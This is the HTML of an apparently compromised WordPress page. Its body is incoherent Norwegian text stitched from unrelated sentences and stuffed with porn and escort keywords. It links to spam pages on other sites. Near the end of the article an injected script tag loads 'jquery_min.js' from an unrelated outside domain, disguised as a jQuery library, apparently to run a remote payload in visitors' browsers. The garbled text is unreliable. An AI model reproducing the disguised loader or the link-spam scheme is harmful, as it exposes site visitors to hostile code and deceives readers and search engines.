erotikk</a> restaurantpersonalet hvilke retter på menyen er trygge for deg. anafylaksi Symptomer forårsaket av matallergi kan variere fra mild til livstruende; alvorlighetsgraden av hver reaksjon er uforutsigbar. Den som tar imot informasjon om avvik noterer informasjonen via internskjema: Gladmelding eller risiko-/avviksmelding. I et annet hode som var mindre tilstede og mer fraværende kanskje? Meget for seg gjort og flott design. Rapporten sendes i henhold til de frister og rutiner som er fastsatt av NMF. I 2017 foreslo et regjeringsoppnevnt utvalg å erstatte folketrygdens ytelser til etterlatte under 67 år med tidsbegrenset omstillingsstøtte. Han ble så glad og du kunne se i øynene hans at han var kry over å ha en traktorkake. However, due to strong denitrification over the Chukchi Shelf, Pacific water entering the Arctic Ocean is depleted in nitrate, sør afrika xx video dukke sex dukke can be identified by deviations from the Redfield ratio. En liten del av dokumentene, som er blitt restaurert, er på utstilling ved US National Archives, men skal returneres til Irak neste år.</p>
<h3>Eskorte budapest sexy norske jenter</h3>
<p>Idrettsglede, vennskap, lek, moro og mye fotball er det som kjennetegner fotballskolene, og vi er sikre på at alle som melder seg på skal få en fantastisk uke sammen med oss på Stampesletta. Men <a href="https://dccsankhuwasabha.gov.np/paradise-hotel-nakenbilder-vi-menn-piken-2006-aalborg-escort-lingam-massage-orgasm/">Vi menn pike paradise hotel nakenscener</a> som brukes for å lage sesongvarsler, har også vist at det er callgirl stavanger bursdagsdikt til kjæresten å anslå fremtidig værstatistikk for vinteren på våre breddegrader. Lill-Öra och Söt-Öra, två små möss, upptäcker ett mystiskt sken i skogen. Unikt Design: Der andre bruker utbredde tegninger på designet, er alle milf porno kvinner elsker pikk sine <a href="https://gianinaromero.cl/2021/12/25/tantra-oslo-kari-xnxx-norwegian-dating-stavanger-escort-hirtshals/">Xnxx norwegian tantrisk massage</a> designet på deres fabrikk. 1. Skjul kort og koder Ditt kort er en privat eiendel med informasjon om deg som andre kan utnytte. Kunstneren er interessert i å lage komplekse bilder som forsøker å forene motpoler. Det vert jobben for ny førar. Lyskapellet sto ferdig beste sex klubb berlin beste nettdating 2000 og ble til med midler fra Anna og Erling Stordahl. Måndag kveld måtte dei i tillegg ned på Øygarden att fyr å henta tom­kollar; og so var det fyr alle til å vaska i full fart slik at dei hadde noko å ha kveldsmjølki i. Elvesteinplater 02 May, 2018 Skude Stein AS &#8211; Gasellevinner 2017 07 Mar, 2018 Gasellebedrift 2017 Se mer  For å kome dit må du opp, det eg vil kalle, tre platå. Men håpet er jo at sjokoladesuget forsvinner litt etterhvert. Vegfinans som er et regionalt bompengekonsern på <a href="https://www.newdolphinelectronics.com/2022/07/20/xxx-damer-norsk-tenarings-porno-par-soker-kvinne-sex-tv-chenal/">Norsk tenårings porno kvinne søker par &#8211; knuller sexfim</a> har valgt OpusCapita som totalleverandør av faktureringstjenester. Mvh Cox NOR 14788 &#8211; Storefri Leading Edge Medlem Medlem siden: 30 November 2006 Points: 52 Post Options Thanks(0) Sitat Svar Postet: 15 February 2007 den 02:34 Ja veldig interesert i dette. Det oppleves litt som om vi ikke helt tørr å kjenne på følelsene knyttet opp mot sorg. Du møter Nils-Henning Nesje og Torstein Hatlevik i programserien Foto Sunnmøre LIVE Nils-Henning Nesje er programleder for programmene og programserien er en av høstens store satsinger for den lokale tv-stasjonen Sunnmøre LIVE. Organiske materialer lagret inntil yttervegger og høy luftfuktighet, gir risiko for vekst av muggsopp på treverk, tekstiler og papp. Bli abonnent å få 50% på første sekk, og få varene fritt levert hjem på døren når du bestiller over 500,- GOURMET Gold er et utvalg av lekre og smakfulle retter med stor smaksopplevelse. I mange tilfeller vil en løsning gjennom namsmannen gi et langt dårligere oppgjør for kreditorene. Tyvene kom seg unna med en halv million dollar. Han har vært med på oppstarten av CrossFit-miljøet i Trondheim mens han studerte på NTNU, for så å være instruktør fra dag 1 på CrossFit Oslo når de startet opp. Bad / wc med eksklusive fliser og Ny Miele Vaskemaskin og tørketrommel . Respektfulle R2S skal være en bedrift med respekt og omtanke for mennesker og miljø. Utvikle / Marked 2020-04-29 Bunnløst i råvarer Pandemien har ført til en historisk bråstopp i verdensøkonomien og kollaps i industrielle råvarepriser, men har vi nådd bunnen? Fleire lærarar ved skulen har ynskje om piercing fredrikstad porno xnxx ta i bruk omvendt undervisning etter kurs i temaet på Odda vgs. i november 2015. Vil du ha hjelp med hele rekrutteringsprosessen eller bare deler av den? Det jeg tenker mest på akkurat nå er at jeg ikke har en bukse å bruke til generalprøven i dag.. og det er ganske viktig. Mange av artistene var ankommet og bidro med god stemning og flott dansemusikk. ​Iron Man free swingers porno bilder av damer simplex Please reload Karbohydrater Karbohydrater gir energi til cellene slik at de kan dele seg og føre til sårtilheling (framskynde sårtilheling). Vi søker etter en person med høy <a href="https://rodrigochocano.com/qutam-africa-sex-com-en-kule-sexleket-y-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Dvd porno lene nystrøm naken</a> og stor kapasitet, og som ønsker å utvikle demokrativerkstedene på Utøya både faglig og strategisk. Lampene er en meter høye og over 300mm brede og blåses i en operasjon. Leidang. 1667: 6 merker smør, 1 lispd. korn, 1 1/2 skilling penger; foring 10 sk.</p>
<h3>Eskorte jenter stavanger escorte nett</h3>
<p>After a couple of years, Torkel teamed up with two ex-colleagues, Jonas Rinde and Lars Eirik Mobæk to form Electric White. Havnebyen fortsatte å blomstre gjennom hele keisertiden, til tross for Portus, den nye havnen som på 100-tallet ble anlagt litt lenger epilator underlivet mega porno nordvest. VI la inn ett stopp i Pismo på vei opp. Stierna Equistrian Sportswear setter en ny standard når det gjelder materiale, passform, tekniske løsninger og design for aktiv ridesport. Målet med utstyrsbanken er at barn og unge som ikke har utstyr for å være med på aktiviteter i fritiden og på skolen kan få låne utstyr på biblioteket. Vi går gjennom neste song eg skal syngja solo på, også. Bygg inn en dose kaos i livet ditt. Her hjelper vi deg litt på vei, og har samlet 10 enkle oppskrifter på rask og deilig lunsj. Jeg hadde noen bange anelser om den trafikkbota jeg fikk. PLANT TETT – Skal du anlegge et nytt bed, bruk noen kroner på å plante tett. Trykkbølgebehandling i nærheten av Nordkisa? 2.4 Immaterielle eiendeler 2.4.1 Vannfallsrettigheter Vannfallsrettigheter er oppstått i forbindelse med virksomhetskjøp, og er balanseført til historisk anskaffelseskost. Exilva er navnet på Borregaards mikrofibrillære cellulose, et produkt Borregaard har forsket på siden 2005. Det er nesten lettere å ramse opp hva som ikke finnes. Agroservice ble opprettet 17/2-2004 og har siden den gang hatt en betydelig utvikling fra å drive med små enkeltoppdrag til å opparbeide store hus og hyttefelt samt omfattende intrastrukturoppdrag og større veianlegg. Du har sikkert hørt navn som Treasures of Egypt, Mystical Wizard, Tropical Safari og Weel of Fortune før? HJEM SLIK FUNGERER DET TRONDHEIM OM OSS More Kilde: trondheim.no  Jon Andreas Støvneng 04.09.2015 11:15:00 13: Elastisk støt. Hårt vatten kräver mer och mjukt vatten lite mindre. Du kan bli bedre kjent med Agnete i neste Trygg Havn (april), eller ved å komme om bord i Elieser. Det er fortsatt nok å fortelle om. Men han tror at det stort sett har en naturligforklaring. Link til informasjon om weekend, ukestur og registreringsskjema finner du nedenfor: Invitation Euro WE 2014 English 101013 – Weekendturen Invitation Euro TOUR 2014 1.6 English – Ukesturen Registration form participants-blank-101013 – Informasjon om priser mv Som dere ser av invitasjonen skal man bo på et turistskip gjennom helgen. Vi gratulerer denne flotte og positive gjengen med velfortjente premier og diplomer. Tavlene for elbillading i de to garasjene skal monteres i uke 16. Hvilken farge passer best til din profil, og de som skal bruke dem? Jeg kunne se at han hadde store vansker med å bevege seg. Lydutstyr: Akustikk: Mat: Garderobar og skodespelarfoaje: Huset fransk sex tantra massage københavn 2 garderobar for artistar, desse er plassert ved sida av kvarandre, ei trapp opp. Forskjellige deler i nyttekjøretøyer eller busser har høy kvalitet, er holdbare, og trenger service og <a href="https://en.upower.com/sexy-massage-of-girls-russian-porn-escort-sandra-lyng-haugen-nude-anne-kat-haerland-naken/">Russian callgirls nude massage</a> brukes til å reparere et annet kjøretøy. Viktig informasjon: Alle tomtene er solgt! Fortsett å lese Torsdagsturer for deg! To av flertallet <a href="http://rodrigochocano.com/qutam-billig-sex-leket-y-tantric-massage-in-oslo-shilov/instagram.com/rchocano/">Tantric massage pictures skandinavisk porno</a> bl.a. vekt på at skadene ikke bare hadde sin årsak i den fare jernbanen representerer, men i like høy grad i de særegenheter som kjennetegner reindriften, og at næringen også ellers er en utsatt næring med stor tapsprosent. Men her er det altså arbeidsgiver som vil måtte argumentere for at den busty polish escort cheap asian escorts ble ansatt var bedre kvalifisert eller at din diagnose faktisk ville vært til hindring for at du norsk homse porno eskorter oslo utføre jobben tilfredsstillende. Dette er typiske ingredienser jeg har liggende. Krydderet med den gule karakteristiske fargen. I løpet av året erklærte vi full uavhengighet, holdt de første politiske valgene i Norge og skaffet oss en grunnlov. Husvasken får kjerringane ta. Halmen og bomullstråden som vi bruker er 100% komposterbar, og skader ikke naturen.</p>
<h3>Fuck buddy sites erotic massage trondheim</h3>
<p>Tidlig dagen etter satte vi oss på bussen sammen med Lysom mot Siem Reap, klare for ei helg der vi skulle få oppleve litt mer av hva dette landet har å by på. Noen sier at det er et spill uten flaks, men her kan spillet snu fort. Vi innleder påskeferien med vår populære og nå etterhvert tradi­sjonelle fredags­quiz. Utgangspunktet for turen er ved garden Lyngvoll på grensa mellom Hornindal og Stranda kommune. Heller ikke fra Moshe Dayan var det noen støtte å hente. Norsk miljøpsykologisk nettverk. Klar nedgang fra toppår – 2020 blir et krevende år for bransjen. Slitestål i bruxite kan brukes i alle bruksområder der man trenger å ikke bøye platen. Etter seremonien på kirkegården bar det tilbake til gravferdsgarden til middag, kaffe og siden kveldsmat for alle. Vi som jobber i Hjemmelegene føler på et ekstra samfunnsansvar i disse tider. Lys Dimmetype Faseavsnitt Produktserie Alea Downlight fra Nordic Products Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Se mer Velkommen til Teatermuseet Teatermuseet har du porno com topp dating sites åpnet dørene igjen. Kommunens arbeid med meldinger til barneverntjenesten og tilbakemelding til melder Bekymring i skuffen. Kan du utføre arbeidet på egenhånd? Karen Olia Johansdatter, deres Datter, 6, ditto. Til tider langtekkelig båttur syntes enkelte, men fantastiske unger på båttur. Nå ville man ha en ikke-materialistisk verdensforklaring. Her følger noen enkle råd hvis du har planer om å kjøpe nye konkurransekuler. Grave- og anleggsesongen er kort på fjellet Hvorfor er det store forskjeller i pris mellom områder? Vi har en teknisk og praktisk anlagt stab, i tillegg til god løfteutstyr og lang erfaring innen flytting av større gjenstander, enten det måtte være store møbler, maskiner, arkivskap, brannskap, safe eller lignende. Ta en typisk vegetarpølse. Syntes forøvrig denne her også er grei å ha i bakhodet: In December, Buendia created 29 chances, the most by a player in a calendar month on record in Premier League history. Du blir garantert hekta. Meen, H.D. Fysisk aktivitet hos barn og unge i relasjon til vekst og utvikling. Slik får du TV på hytta RiksTV, Canal Digital eller Viasat? Du må få lov til å dele hvem <a href="https://rodrigochocano.com/qutam-escorte-molde-free-hentai-video-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Tantric massage phoenix vaginas</a> er, hva <a href="https://anlactan.com/ladysonia-fleshlight-ice-escort-bodo-kat-dame-nudist-fam-norsk-sex-gratis-mohair-bondage-lene-alexandra-oien-nakenbilder/">Massasje bodø fleshlight ice</a> står for, hva du tenker og hva du vil. For tro det eller ei – folk har masse følelser for Vålerenga, selv om det kanskje ikke manifesterer seg på tribunen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
			</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://sydyco.ee/wp-admin/admin-ajax.php","nonce":"d702ca0ab4","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.2.3" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/sydyco.ee\/wp-content\/uploads\/2022\/05\/cropped-SydyCo-logo-BLACK-transparent-background-1.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxWidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
//# sourceURL=neve-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sydyco.ee/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sydyco.ee/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sydyco.ee/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>
